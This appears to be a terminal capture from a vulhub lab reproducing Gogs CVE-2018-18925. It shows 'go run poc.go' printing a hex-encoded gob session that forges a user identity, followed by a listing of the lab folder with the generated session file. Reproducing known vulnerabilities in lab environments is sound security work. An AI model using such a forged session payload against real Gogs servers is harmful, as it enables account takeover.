 root@icloud: ~/Git_Project/vulhub/gogs/CVE-2018-18925# go run poc.go
0eff81040102ff82000110011000005aff82000306737472696e670c0a00085f6f6c645f75696406737472696e670c0300013106737472696e670c05000375696
405696e7436340402000206737472696e670c070005756e616d6506737472696e670c06000474657374
root@icloud: ~/Git_Project/vulhub/gogs/CVE-2018-18925# ls -al
total 212
drwxr-xr-x 2 root root   4096 Dec 24 00:08 .
drwxr-xr-x 3 root root   4096 Nov 18 12:52 ..
-rw-r--r-- 1 root root  55749 Nov 18 12:52 1.png
-rw-r--r-- 1 root root 133658 Nov 18 12:52 2.png
-r----x--x 1 root root    106 Dec 24 00:08 data
-rw-r--r-- 1 root root    104 Dec 23 14:32 docker-compose.yml
-rw-r--r-- 1 root root    696 Dec 24 00:08 poc.go
-rw-r--r-- 1 root root   2156 Nov 18 12:52 README.md
root@icloud: ~/Git_Project/vulhub/gogs/CVE-2018-18925#